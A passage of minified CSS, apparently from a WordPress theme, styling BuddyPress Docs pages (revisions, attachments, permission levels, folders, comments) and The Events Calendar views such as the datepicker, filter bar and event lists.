input[type="radio"]{margin-top:8px}}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{background:transparent}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td{float:left;display:block;width:80%;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr td:last-of-type{float:right}}.bp-docs #content div.doc-content table.widefat.post-revisions th,.single-bp_doc #content div.doc-content table.widefat.post-revisions th{border:1px solid #eee;background:#f2f2f2}.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:20px 0;padding:0 0 10px 0;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative;padding:0 20px 20px 20px;margin:20px 0}@media(max-width:768px){.bp-docs .doc-attachments,.single-bp_doc .doc-attachments{margin:0}}.bp-docs .doc-attachments:before,.single-bp_doc .doc-attachments:before{content:' ';height:0;position:relative;width:0;border-left:12.5px solid transparent;border-right:12.5px solid transparent;border-top:12px solid #fff;font-size:0;line-height:0;margin:0 auto;margin-bottom:20px;display:block}.bp-docs .doc-attachments #doc-attachments-ul,.single-bp_doc .doc-attachments #doc-attachments-ul{padding-left:0}.bp-docs .doc-attachments #doc-attachments-ul li,.single-bp_doc .doc-attachments #doc-attachments-ul li{list-style:none;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{list-style:none}.bp-docs div#doc-permissions-details,.single-bp_doc div#doc-permissions-details{background-color:transparent;padding:0 5px 0 20px}.bp-docs div#doc-permissions-details a,.single-bp_doc div#doc-permissions-details a{font-size:14px;font-weight:bold}.bp-docs div#doc-permissions-details #doc-permissions-edit,.single-bp_doc div#doc-permissions-details #doc-permissions-edit{position:relative;left:-10px}.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{float:left;width:100%}@media(max-width:992px){.bp-docs div#doc-permissions-details ul,.single-bp_doc div#doc-permissions-details ul{margin-bottom:20px}}.bp-docs div#doc-permissions-details ul li,.single-bp_doc div#doc-permissions-details ul li{list-style:none;color:rgba(0,0,0,.54);font-size:14px;float:left;width:100%;padding-left:15px;position:relative}.bp-docs div#doc-permissions-details ul li .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul li .bp-docs-level-icon{width:25px;height:25px}.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{margin-top:3px;float:left}@media(max-width:992px){.bp-docs div#doc-permissions-details ul li span.perms-text,.single-bp_doc div#doc-permissions-details ul li span.perms-text{width:90%}}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon{border:0;background:none;margin:0;position:absolute;left:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{color:rgba(0,0,0,.54);float:right;margin-right:15px;top:0}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .bp-docs-level-icon:before{content:"public";color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-anyone .perms-text strong{color:#9ccc65}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before{content:"verified_user";color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-loggedin .perms-text strong{color:#29b6f6}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before{content:"account_circle";color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .perms-text strong{color:#ff4081}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before{content:"supervisor_account";color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .perms-text strong{color:#ff7043}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before{content:"person_pin";color:#7e57c2}.bp-docs div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .perms-text strong{color:#7e57c2}.bp-docs .doc-meta,.bp-docs #doc-meta,.bp-docs .docs #comments,.single-bp_doc .doc-meta,.single-bp_doc #doc-meta,.single-bp_doc .docs #comments{border:0;padding:0}.bp-docs #comments,.bp-docs #respond,.single-bp_doc #comments,.single-bp_doc #respond{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:20px;background:#fff;margin-top:20px}.bp-docs #comments #respond,.bp-docs #respond #respond,.single-bp_doc #comments #respond,.single-bp_doc #respond #respond{box-shadow:none;padding:0}.bp-docs #comments .commentlist,.bp-docs #respond .commentlist,.single-bp_doc #comments .commentlist,.single-bp_doc #respond .commentlist{padding-left:0}.bp-docs #comments .commentlist .comment-metadata,.bp-docs #comments .commentlist .comment-meta,.bp-docs #respond .commentlist .comment-metadata,.bp-docs #respond .commentlist .comment-meta,.single-bp_doc #comments .commentlist .comment-metadata,.single-bp_doc #comments .commentlist .comment-meta,.single-bp_doc #respond .commentlist .comment-metadata,.single-bp_doc #respond .commentlist .comment-meta{margin:10px 0}.bp-docs #comments .commentlist ul,.bp-docs #respond .commentlist ul,.single-bp_doc #comments .commentlist ul,.single-bp_doc #respond .commentlist ul{padding-left:5em}.bp-docs #comments .comments-closed.comments-empty,.single-bp_doc #comments .comments-closed.comments-empty{clear:both;margin-top:20px;margin-bottom:20px;font-size:14px;color:rgba(255,255,255,.7);padding:10px 10px 10px 39px;border-radius:4px;background:#ff4081;position:relative}.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before{content:"info_outline";position:absolute;left:10px}.bp-docs #doc-attachments-ul,.single-bp_doc #doc-attachments-ul{padding-left:0}.bp-docs #doc-attachments-ul li,.single-bp_doc #doc-attachments-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-docs #doc-attachments-ul li.even,.single-bp_doc #doc-attachments-ul li.even{background-color:transparent}.bp-docs #doc-attachments-ul .doc-attachment-delete,.single-bp_doc #doc-attachments-ul .doc-attachment-delete{margin-top:0;margin-right:0;background-color:transparent;color:#F00;box-shadow:none;float:none;margin-left:20px;text-transform:none;font-size:12px;display:inline;line-height:1;padding:0}.buddypress h2.doc-title,.buddypress h2.directory-title{font-size:2em;font-weight:normal}#buddypress #item-body #subnav{margin-bottom:25px}#buddypress #item-body div.manage-folders-link,#buddypress #item-body div.toggle-folders-link{float:left;width:auto;margin-top:30px;margin-bottom:0}#buddypress #item-body div.manage-folders-link a,#buddypress #item-body div.toggle-folders-link a{margin-right:10px;color:rgba(0,0,0,.54)}#buddypress #item-body .create-new-folder h3{font-weight:normal}#buddypress #item-body .create-new-folder label{display:block;float:left;clear:left;width:200px;margin:5px 10px 15px 0;font-weight:normal;font-size:12px}.bp-user #buddypress #item-body h2.directory-title{font-size:14px;margin-bottom:25px}.bp-user #buddypress #item-body #subnav{margin-bottom:0;width:100%}.bp-user .bp-docs-folder-breadcrumb .genericon{display:none}.bp-user .list-item-breadcrumb{font-size:12px;margin-top:10px}.bp-user .list-item-breadcrumb a{color:rgba(0,0,0,.54)}.folder-loop .row-actions{margin-bottom:15px}ul.docs-folder-manage{padding-left:0}ul.docs-folder-manage li.folder{list-style:none}ul.docs-folder-manage li.folder .folder-info{margin:0}ul.docs-folder-manage li.folder .folder-info h4{margin:0;color:rgba(0,0,0,.54);font-size:14px;font-weight:normal}ul.docs-folder-manage li.folder .folder-info h4:before{content:"folder";top:2.5px;position:relative;font-size:15px;margin-right:5px}ul.docs-folder-manage li.folder .folder-info .folder-details{padding:20px 0}ul.docs-folder-manage li.folder .folder-info .folder-details form label{margin:0;display:block;font-weight:normal;color:rgba(0,0,0,.54);float:none;margin:10px 0}.thrive-inline .tribe-events-event-image+div.tribe-events-content{width:100%;float:none;clear:both}.thrive-inline.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{font-size:12px;margin-bottom:10px;opacity:.8;margin-top:20px}.thrive-inline .tribe-events-meta-group .tribe-events-single-section-title{font-weight:normal;margin:20px 0 20px}.thrive-inline .tribe-events-event-image{margin:0 0 1.5em 0}.thrive-inline .tribe-events-event-image img{width:100%}.thrive-inline .type-tribe_events{padding:0;border-bottom:0 none}.thrive-inline .tribe-events-single-event-title{font-size:25px;line-height:1.3;margin-top:10px;font-weight:normal;color:#607d8b}.thrive-inline .tribe-events-sub-nav li a{background:none}@media(max-width:768px){.thrive-inline .tribe-events-sub-nav li a{font-size:15px}}.thrive-inline #tribe-bar-form label{color:rgba(0,0,0,.54);display:block;font-size:15px;font-weight:bold;margin:.75em 0;padding:0;text-transform:none}.thrive-inline #tribe-bar-form input[type=text]{border:0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out,padding .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:20px}.thrive-inline #tribe-bar-form input[type=text]:focus{outline:0;padding-top:5px;line-height:25px}.thrive-inline #tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-ms-input-placeholder{font-style:normal}.thrive-inline #tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0;width:100%}@media(max-width:375px){.thrive-inline #tribe-bar-form .tribe-bar-filters-inner div{padding:0}}.thrive-inline #tribe-bar-form .tribe-bar-filters-inner .tribe-bar-submit{position:relative;bottom:14px}.thrive-inline #tribe-bar-form .tribe-bar-submit{margin:14px 0 0 0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner{background:none;padding:0}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label{background:#f5f5f5;color:#000;border:0;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;margin:0;padding:23.5px 20px;height:60px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit],.thrive-inline #tribe-events .tribe-events-button,#tribe-events .thrive-inline .tribe-events-button,.thrive-inline .tribe-events-button{background-color:#0288d1;display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin-top:0}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-events .tribe-events-button:hover,#tribe-events .thrive-inline .tribe-events-button:hover,.thrive-inline .tribe-events-button:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:focus,.thrive-inline #tribe-events .tribe-events-button:focus,#tribe-events .thrive-inline .tribe-events-button:focus,.thrive-inline .tribe-events-button:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{margin-left:0;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:768px){.thrive-inline .tribe-events-day .tribe-events-day-time-slot .type-tribe_events .tribe-events-event-cost{display:block}}.thrive-inline #tribe-bar-views .tribe-bar-views-list{background:#fff;position:absolute;padding:0;height:0;overflow:hidden;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12);-webkit-transition:all .24s ease-in-out;-moz-transition:all .24s ease-in-out;transition:all .24s ease-in-out}.thrive-inline #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:transparent;color:rgba(0,0,0,.54)}.thrive-inline #tribe-bar-form #tribe-bar-views{position:relative;float:right;left:0;padding:0;width:49%}.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{height:120px}.thrive-inline #tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow{display:none}.thrive-inline #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,.thrive-inline #tribe-bar-views .tribe-bar-views-option:first-child,.thrive-inline #tribe-bar-views.tribe-bar-views-open .tribe-bar-views-option,.thrive-inline #tribe-bar-views li.tribe-bar-views-option{display:block;padding:2px 0}.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:49%}@media(max-width:375px){.thrive-inline #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{width:100%}}.thrive-inline #tribe-bar-form .tribe-bar-filters{background:#fff;position:absolute;top:60.5px;z-index:100;box-shadow:0 1.5px 5px rgba(0,0,0,.24),0 1px 0 rgba(0,0,0,.24);padding:20px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}@media(max-width:768px){.thrive-inline #tribe-mobile-container .type-tribe_events{border-bottom:1px solid rgba(0,0,0,.12);margin:0 -10px;padding:20px 10px}.thrive-inline #tribe-mobile-container .type-tribe_events~.type-tribe_events{border-top:0}.thrive-inline #tribe-mobile-container .tribe-mobile-day-heading{font-size:20px;line-height:120%;font-weight:bold;margin-top:40px;margin-bottom:0}}.thrive-inline .tribe-events-schedule h2{font-size:14px;color:rgba(0,0,0,.54);float:left;line-height:24px;margin-right:15px;font-weight:normal}.thrive-inline .datepicker.dropdown-menu{z-index:999 !important;padding:0;border:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu{margin-left:-15px}.thrive-inline .datepicker.dropdown-menu:before{left:15px}.thrive-inline .datepicker.dropdown-menu:after{left:16px}}.thrive-inline .datepicker.dropdown-menu table{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table thead tr{border:0;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline .datepicker.dropdown-menu table thead tr th{-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .datepicker.dropdown-menu table thead tr th:hover{background:none;color:#03a9f4}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev,.thrive-inline .datepicker.dropdown-menu table thead tr th.next{font-size:0;line-height:0}.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before{content:"keyboard_arrow_left"}.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before{content:"keyboard_arrow_right"}.thrive-inline .datepicker.dropdown-menu table tbody tr{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td{border:0;box-shadow:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span{width:46.5px;position:relative;height:46.5px;line-height:46.5px;border-radius:50%;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active{background:none}.thrive-inline .datepicker.dropdown-menu table tbody tr td span.active:before{background:#0288d1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu table tbody tr td span:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table{display:block;float:left;width:350px}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table{width:260px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot,.thrive-inline .datepicker.dropdown-menu .datepicker-days table tr{display:block;float:left;width:100%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .prev,.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .next{width:10%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:first-of-type .datepicker-switch{width:85%}.thrive-inline .datepicker.dropdown-menu .datepicker-days table thead tr:nth-child(2) th{display:block;float:left;width:14.2857143%;height:25px}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:45px;width:45px;line-height:45px;border-radius:50%;padding:0;margin:2.5px;display:block;float:left;position:relative;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}@media(max-width:375px){.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td{height:30px;width:30px;line-height:31px;margin:3.5px}}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover{color:#fff;background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active{background:none}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td.active:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tbody tr td:before{content:"";display:block;width:100%;height:100%;position:absolute;background:#03a9f4;border-radius:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:-1}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr{border:0}.thrive-inline .datepicker.dropdown-menu .datepicker-days table tfoot tr th{border-top:1px solid rgba(0,0,0,.12)}.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:block;width:100%;clear:left;color:rgba(0,0,0,.54)}@media(max-width:768px){.single-tribe_events .tribe-events-schedule .tribe-events-cost{display:inline}}.single-tribe_events .tribe-events-schedule .tribe-events-cost:before{content:"local_offer";position:relative;font-size:17.5px;top:2.5px;margin-right:4.5px;opacity:.2}@media(max-width:480px){.single-tribe_events #tribe-events-content .tribe-events-cal-links a{width:100%}}@media(max-width:768px){.single-tribe_events #tribe-events-content .tribe-events-event-meta{padding:15px;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-meta-group{padding:0}.single-tribe_events #tribe-events-content .tribe-events-event-meta .tribe-events-venue-map{width:100%}}.single-tribe_events #tribe-events-content #tribe-events-footer{margin-top:15px;float:left;width:100%}@media(max-width:768px){.single-tribe_events #tribe-events-content #tribe-events-footer{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul{margin-bottom:0}.single-tribe_events #tribe-events-content #tribe-events-footer ul li{height:auto}.single-tribe_events #tribe-events-content #tribe-events-footer ul li a{float:left;margin:0}}#tribe-events-content .tribe-events-calendar td{border:1px solid #b7b6b6}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{background-color:#03a9f4}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a{background-color:#e0e0e0;color:#222}#tribe-bar-form.tribe-bar-collapse #tribe-bar-views+.tribe-bar-filters{margin:0;width:49%;display:block !important}#tribe-events .thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit #tribe-events input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.thrive-inline #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover{background-color:#0288d1}.single-tribe_events .tribe-events-schedule .tribe-events-divider{display:none}.events-archive .entry-content,.events-archive .entry-header{width:100%}.tribe-events-notices{background:#e53935;clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;color:rgba(255,255,255,.7);border:0;text-shadow:none}.tribe-events-notices:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:-2.5px}.post-type-archive-tribe_events #content table.tribe-events-calendar tr th{color:#fff;background:#37474f;border:0;font-size:12px}#tribe-bar-form{background:#fff}.tribe-events-list .tribe-events-event-image img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.tribe-events-list .tribe-events-event-image img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.tribe-event-schedule-details{margin-bottom:10px}@media(max-width:768px){.single-tribe_events .tribe-events-schedule{background:none;border:0;padding:0}}.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{margin:10px 0;padding:25px;border-radius:0;border:1px solid rgba(0,0,0,.12);box-shadow:0 1.5px 1px rgba(255,255,255,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first,.tribe-events-list .type-tribe_events{padding:10px}}.tribe-events-loop .type-tribe_events.tribe-events-last{border:1px solid rgba(0,0,0,.12)}.tribe-bar-views-inner{background:#f5f5f5;color:#000}.thrive-inline #tribe-bar-collapse-toggle{padding:16px;display:block;width:49%;color:#000;background:#f5f5f5;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:375px){.thrive-inline #tribe-bar-collapse-toggle{width:100%;margin-bottom:15px}}.thrive-inline #tribe-bar-collapse-toggle:after{content:"arrow_drop_down";position:absolute;right:0;font-size:40px;top:10px}#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{height:0;width:49%;left:0;padding:0;overflow:hidden;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;display:block !important}@media(max-width:375px){#tribe-bar-collapse-toggle+#tribe-bar-views+.tribe-bar-filters{min-width:100%}}#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{height:260px;width:49%;left:0;margin-top:-1px;box-shadow:0 1.5px 4px rgba(0,0,0,.24),0 1.5px 6px rgba(0,0,0,.12)}@media(max-width:375px){#tribe-bar-collapse-toggle.tribe-bar-filters-open+#tribe-bar-views+.tribe-bar-filters{width:100%}}#tribe-bar-form .tribe-bar-filters-inner{padding:20px;position:absolute}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{background:#f5f5f5;color:#000;font-size:14px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:nth-child(1){padding-top:0}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover{background:#f5f5f5}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li{float:left;width:100%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option li a{float:left;width:100%}.tribe-bar-views-list span.tribe-icon-day,.tribe-select2-results-views span.tribe-icon-day{background:none;padding-left:0}.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before{content:"event_available";position:relative;top:7.5px}.tribe-bar-view-list span[class^=tribe-icon-],.tribe-bar-views-list span.tribe-icon-list,.tribe-select2-results-views span.tribe-icon-list{background:none;padding-left:0}.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before{content:"event_note";position:relative;top:7.5px}.tribe-bar-view-list a.tribe-icon-month,.tribe-bar-views-list span.tribe-icon-month,.tribe-select2-results-views .tribe-icon-month{background:none;padding-left:0}.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before{content:"list";position:relative;top:7.5px}.tribe-events-day .tribe-events-day-time-slot h5{padding:0;margin:0;font-size:18px;background:none;color:rgba(0,0,0,.54);text-align:left}#tribe-events-bar{margin-bottom:25px}.tribe-events-list .type-tribe_events h2{line-height:1.3}.tribe-events-list .type-tribe_events h2 a{font-weight:normal;font-size:18px}#tribe-events-content.tribe-events-list{margin-bottom:0}#tribe-events-content table.tribe-events-calendar{margin:0 0 20px 0;box-shadow:none}#tribe-events-content #tribe-events-footer ul li{float:left;width:48%;min-height:.1px}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-previous{text-align:right}#tribe-events-content #tribe-events-footer ul li.tribe-events-nav-next{text-align:left;margin-right:0;float:right}#tribe-events-content #tribe-events-footer ul li a{padding:15px;font-weight:normal;display:block}@media(max-width:768px){#tribe-events-content #tribe-events-footer{margin-bottom:15px;float:left;display:block;width:100%}#tribe-events-content #tribe-events-footer:before,#tribe-events-content #tribe-events-footer:after{display:none}#tribe-events-content #tribe-events-footer ul{padding:0;overflow:visible;margin-bottom:1.5em;float:left;width:100%}#tribe-events-content #tribe-events-footer ul li a{font-size:12.5px;padding:2px 20px;float:none}}#tribe-events-content #tribe-events-footer a{color:#03a9f4}#tribe-events-content.tribe-events-single{padding:0;background:#fff;margin-bottom:0}#tribe-events-content .tribe-events-page-title{text-align:left;font-size:18px;line-height:1.3;font-weight:normal;color:#607d8b;margin-top:5px}#tribe-events-content .tribe-events-loop{background:#fff;max-width:100%}#tribe-events-content .tribe-events-list-separator-month{text-align:left;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);padding:0;margin:0;background:0 none}#tribe-events-content .tribe-events-list-separator-month:after{content:"";border:0}#tribe-events-content .tribe-events-list-separator-month span{padding:0 20px 0 0;font-size:14px}#tribe-events-content .tribe-events-calendar td{padding:0}#tribe-events-content .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]{color:rgba(0,0,0,.26)}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a{max-height:25px;font-size:0;display:block}#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before{content:"check"}#tribe-events-content .tribe-events-calendar .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb{width:100%;padding-right:0}#tribe-events-content .tribe-events-event-meta{margin:15px 0}#tribe-events-content .tribe-events-event-meta.primary,#tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .subway-login-lost-password a.tribe-events-event-meta,.subway-login-form .subway-login-lost-password #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .subway-login-form .login-remember label.tribe-events-event-meta,.subway-login-form .login-remember #tribe-events-content 